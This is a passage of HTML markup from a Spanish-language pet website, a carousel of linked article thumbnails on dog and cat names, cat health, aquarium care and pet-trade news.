					  <img src="/extern-imagesmascotasexoticasinfo/nombres-para-perros-peligrosos-mascotas-exoticas-base.jpg" alt="Nombres para Perros Peligrosos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Perros Peligrosos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="659" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-de-piedras-preciosas-para-perros/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-de-piedras-preciosas-para-perros-mascotas-exoticas-base.jpg" alt="Nombres de Piedras Preciosas para Perros" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres de Piedras Preciosas para Perros</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="664" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-perros-machos-arabes/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-para-perros-machos-arabes-mascotas-exoticas-base.jpg" alt="Nombres para Perros Machos Árabes" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Perros Machos Árabes</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="669" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-arabes-para-perras/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-arabes-para-perras-mascotas-exoticas-base.jpg" alt="Nombres Árabes para Perras" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres Árabes para Perras</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="671" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-perros-pequenos-pincher/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-escandinavos-para-perros-mascotas-exoticas-3.jpg" alt="Nombres para Perros Pequeños Pincher" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Perros Pequeños Pincher</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="674" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-de-flores-para-gatas/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-de-flores-para-gatas-mascotas-exoticas-base.jpg" alt="Nombres de Flores para Gatas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres de Flores para Gatas</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="676" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-perros-lobos-husky/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-escandinavos-para-perros-mascotas-exoticas-3.jpg" alt="Nombres para Perros Lobos Husky" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Perros Lobos Husky</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="680" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-perros-cocker/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-para-perros-cocker-mascotas-exoticas-base.jpg" alt="Nombres para Perros Cocker" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Perros Cocker</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="681" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-vascos-para-perros-machos/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-vascos-para-perros-machos-mascotas-exoticas-base.jpg" alt="Nombres Vascos para Perros Machos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres Vascos para Perros Machos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="683" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-perros-hembras-famosas/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-para-perros-hembras-famosas-mascotas-exoticas-base.jpg" alt="Nombres para Perros Hembras Famosas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Perros Hembras Famosas</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="690" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombre-para-un-perro-de-carreras/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombre-para-un-perro-de-carreras-mascotas-exoticas-base.jpg" alt="Nombre para un Perro de Carreras" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombre para un Perro de Carreras</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="691" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/mi-gato-sigue-teniendo-pesadillas-que-debo-hacer/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesgatopediaxyz/mi-gato-sigue-teniendo-pesadillas-que-debo-hacer-1.jpg" alt="Mi gato sigue teniendo pesadillas, ¿qué debo hacer?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Mi gato sigue teniendo pesadillas, ¿qué debo hacer?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="697" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/los-perros-pueden-comer-chorizo/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesperrosygatosone/los-perros-pueden-comer-chorizo-2023-1.jpg" alt="▷ ¿Los perros pueden comer chorizo? 2023" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">▷ ¿Los perros pueden comer chorizo? 2023</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="701" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/razas-de-gatos-territoriales/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesrazasdelosgatosinfo/descubre-las-razas-de-gatos-territoriales-1.jpg" alt="¡Descubre las Razas de Gatos Territoriales! 🐾" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¡Descubre las Razas de Gatos Territoriales! 🐾</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="708" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/gato-cierra-un-ojo/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">¿Tu Gato Cierra El Ojo? 5 Posibles Causas</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="711" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-perros-de-raza-beagle/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-para-perros-de-raza-beagle-mascotas-exoticas-base.jpg" alt="Nombres para Perros de Raza Beagle" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Perros de Raza Beagle</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="712" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-perros-hembras-shih-tzu/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-escandinavos-para-perros-mascotas-exoticas-3.jpg" alt="Nombres para Perros Hembras Shih Tzu" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Perros Hembras Shih Tzu</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="718" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-perros-hembras-shar-pei/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-para-perros-hembras-shar-pei-mascotas-exoticas-base.jpg" alt="Nombres para Perros Hembras Shar Pei" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Perros Hembras Shar Pei</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="719" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/etapas-del-embarazo-de-la-gata-cronologia-semana-a-semana-de-una-gata-embarazada/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesgatopediaxyz/etapas-del-embarazo-de-la-gata-cronologia-semana-a-semana-de-una-gata-embarazada-1.jpg" alt="Etapas del embarazo de la gata: Cronología semana a semana de una gata embarazada" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Etapas del embarazo de la gata: Cronología semana a semana de una gata embarazada</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="725" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/por-que-los-gatos-lloran-cuando-se-apare/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2022/09/cat-mating-compressed.jpg" alt="¿Por qué los gatos lloran cuando se aparean?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Por qué los gatos lloran cuando se aparean?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="727" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-graciosos-para-perra-hembra/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-graciosos-para-perra-hembra-mascotas-exoticas-base.jpg" alt="Nombres Graciosos para Perra Hembra" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres Graciosos para Perra Hembra</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="730" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-gatos-bicolor/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-para-gatos-bicolor-mascotas-exoticas-base.jpg" alt="Nombres para Gatos Bicolor" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Gatos Bicolor</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="737" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/ciclo-estral-de-la-gata-cuanto-dura-el-celo-de-una-gata/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesgatopediaxyz/son-peligrosos-los-gatos-monteses-para-los-humanos-y-los-animales-de-compania-3.jpg" alt="Ciclo estral de la gata: ¿Cuánto dura el celo de una gata?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Ciclo estral de la gata: ¿Cuánto dura el celo de una gata?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="739" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-de-vinos-para-perros/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-de-vinos-para-perros-mascotas-exoticas-base.jpg" alt="Nombres de Vinos para Perros" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres de Vinos para Perros</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="740" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-perro-mini-toy/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-para-perro-mini-toy-mascotas-exoticas-base.jpg" alt="Nombres para Perro Mini Toy" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Perro Mini Toy</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="741" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-perros-machos-con-manchas-negras/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-para-perros-machos-con-manchas-negras-mascotas-exoticas-base.jpg" alt="Nombres para Perros Machos con Manchas Negras" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Perros Machos con Manchas Negras</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="742" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/actualidad/actualizacion-de-las-guias-nutricionales-2024/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-gatos2/actualizacion-de-las-guias-nutricionales-2024-especiespro-publicacion-para-comercios-de-animales-de-compania.jpg" alt="Actualización de las Guías Nutricionales 2024" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Actualización de las Guías Nutricionales 2024</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="744" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombre-bonito-para-perro-hembra/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombre-bonito-para-perro-hembra-mascotas-exoticas-base.jpg" alt="Nombre Bonito para Perro Hembra" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombre Bonito para Perro Hembra</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="746" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/100-nombres-para-perros-machos/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/100-nombres-para-perros-machos-mascotas-exoticas-base.jpg" alt="100 Nombres para Perros Machos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">100 Nombres para Perros Machos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="750" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/razas-de-gatos-con-cola-esponjosa/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesrazasdelosgatosinfo/las-mejores-razas-de-gatos-con-cola-esponjosa-1.jpg" alt="Las Mejores Razas de Gatos con Cola Esponjosa 🐱" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Las Mejores Razas de Gatos con Cola Esponjosa 🐱</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="755" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-perros-husky-malamute/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-para-perros-husky-malamute-mascotas-exoticas-base.jpg" alt="Nombres para Perros Husky Malamute" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Perros Husky Malamute</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="757" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-perros-dogos/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-para-perros-dogos-mascotas-exoticas-base.jpg" alt="Nombres para Perros Dogos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Perros Dogos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="759" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/articulos/crestado-chino-peluqueria/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">El Crestado Chino en la peluquería</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="760" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/articulos/la-toxicidad-del-cafe-para-perros-y-gatos/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-gatos2/la-toxicidad-del-cafe-para-perros-y-gatos-especiespro-publicacion-para-comercios-de-animales-de-compania.jpg" alt="La toxicidad del café para perros y gatos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La toxicidad del café para perros y gatos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="762" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-de-personajes-para-perros/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-de-personajes-para-perros-mascotas-exoticas-base.jpg" alt="Nombres de Personajes para Perros" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres de Personajes para Perros</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="770" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-gatos-de-tres-letras/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-para-gatos-de-tres-letras-mascotas-exoticas-base.jpg" alt="Nombres para Gatos de Tres Letras" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Gatos de Tres Letras</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="774" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombre-para-gatos-con-heterocromia/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombre-para-gatos-con-heterocromia-mascotas-exoticas-base.jpg" alt="Nombre para Gatos con Heterocromía" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombre para Gatos con Heterocromía</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="790" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/actualidad/borrador-del-proyecto-de-rd-para-la-ordenacion-de-nucleos-zoologicos/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-gatos2/borrador-del-proyecto-de-rd-para-la-ordenacion-de-nucleos-zoologicos-especiespro-publicacion-para-comercios-de-animales-de-compania.jpg" alt="Borrador del Proyecto de RD para la ordenación de núcleos zoológicos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Borrador del Proyecto de RD para la ordenación de núcleos zoológicos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="796" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/articulos/comercio/las-novedades-myfamily-para-las-tiendas-de-mascotas-del-mundo/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Las novedades MyFamily para las tiendas de mascotas del mundo</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="797" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/acuariofilia/medidas-preventivas-para-las-plantas-de-acuario/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Medidas preventivas para las plantas de acuario</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="798" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-perros-blancos-con-manchas-negras/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-para-perros-blancos-con-manchas-negras-mascotas-exoticas-base.jpg" alt="Nombres para Perros Blancos con Manchas Negras" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Perros Blancos con Manchas Negras</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="800" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-argentinos-para-gatos/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-argentinos-para-gatos-mascotas-exoticas-base.jpg" alt="Nombres Argentinos para Gatos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres Argentinos para Gatos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="803" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-perros-marrones-hembra/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-para-perros-marrones-hembra-mascotas-exoticas-base.jpg" alt="Nombres para Perros Marrones Hembra" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Perros Marrones Hembra</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="807" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-rockeros-para-perros/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-rockeros-para-perros-mascotas-exoticas-base.jpg" alt="Nombres Rockeros para Perros" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres Rockeros para Perros</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="810" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-de-personas-para-perros/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-de-personas-para-perros-mascotas-exoticas-base.jpg" alt="Nombres de Personas para Perros" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres de Personas para Perros</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="811" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-militares-para-perros/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-militares-para-perros-mascotas-exoticas-base.jpg" alt="Nombres Militares para Perros" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres Militares para Perros</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="812" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-perros-otakus/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-para-perros-otakus-mascotas-exoticas-base.jpg" alt="Nombres para Perros Otakus" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Perros Otakus</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="815" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-chinos-para-perros-pug/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-chinos-para-perros-pug-mascotas-exoticas-base.jpg" alt="Nombres Chinos para Perros Pug" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres Chinos para Perros Pug</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="816" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-originales-para-criaderos-de-perros/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-escandinavos-para-perros-mascotas-exoticas-3.jpg" alt="Nombres Originales para Criaderos de Perros" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres Originales para Criaderos de Perros</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="817" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-de-la-mitologia-griega-para-perros/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-de-la-mitologia-griega-para-perros-mascotas-exoticas-base.jpg" alt="Nombres de la Mitología Griega para Perros" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres de la Mitología Griega para Perros</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="819" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-perros-pastores-alemanes-machos/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-para-perros-pastores-alemanes-machos-mascotas-exoticas-base.jpg" alt="Nombres para Perros Pastores Alemanes Machos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Perros Pastores Alemanes Machos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="827" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/mejores-nombres-para-gatos-machos/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/mejores-nombres-para-gatos-machos-mascotas-exoticas-base.jpg" alt="Mejores Nombres para Gatos Machos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Mejores Nombres para Gatos Machos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="828" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-hindues-para-perros/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-hindues-para-perros-mascotas-exoticas-base.jpg" alt="Nombres Hindúes para Perros" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres Hindúes para Perros</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="829" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-perros-hiperactivos/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-escandinavos-para-perros-mascotas-exoticas-3.jpg" alt="Nombres para Perros Hiperactivos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Perros Hiperactivos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="832" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/articulos/comercio/portugal-un-mercado-en-crecimiento/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-gatos2/portugal-un-mercado-en-crecimiento-especiespro-publicacion-para-comercios-de-animales-de-compania.jpg" alt="Portugal, un mercado en crecimiento" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Portugal, un mercado en crecimiento</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="837" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cuanto-cuesta-una-limpieza-dental-para-gatos/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesgatopediaxyz/cuanto-cuesta-una-limpieza-dental-para-gatos-1.jpg" alt="¿Cuánto cuesta una limpieza dental para gatos?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Cuánto cuesta una limpieza dental para gatos?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="840" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-perros-yorsay/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-para-perros-yorsay-mascotas-exoticas-base.jpg" alt="Nombres para Perros Yorsay" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Perros Yorsay</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="846" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-chinos-para-perros-shih-tzu/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-chinos-para-perros-shih-tzu-mascotas-exoticas-base.jpg" alt="Nombres Chinos para Perros Shih Tzu" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres Chinos para Perros Shih Tzu</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="848" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-empresas-de-perros/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-para-empresas-de-perros-mascotas-exoticas-base.jpg" alt="Nombres para Empresas de Perros" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Empresas de Perros</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="854" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/acuariofilia/articulos-acuariofilia/filtros-biologicos-para-acuarios/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-gatos2/filtros-biologicos-las-estrellas-de-la-filtracion-en-el-acuario.jpg" alt="Filtros biológicos: las estrellas de la filtración en el acuario" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Filtros biológicos: las estrellas de la filtración en el acuario</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="862" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-camperos-para-perros/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-camperos-para-perros-mascotas-exoticas-base.jpg" alt="Nombres Camperos para Perros" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres Camperos para Perros</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="864" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-perros-pequenos-chihuahua/" target="_blank">
			  					<div class="image-container">
